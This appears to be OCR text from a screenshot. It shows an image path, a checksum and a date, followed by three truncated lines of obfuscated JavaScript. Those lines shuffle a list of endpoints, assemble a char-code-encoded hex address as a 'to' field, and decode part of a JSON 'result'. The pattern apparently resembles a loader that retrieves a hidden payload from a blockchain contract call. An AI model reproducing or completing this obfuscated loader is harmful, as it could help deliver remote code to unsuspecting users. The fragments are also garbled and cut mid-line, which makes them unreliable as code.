
🔗 SHA sum:
8b556b4acedad55675138a65988e960b
Updated:
2026-05-13
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro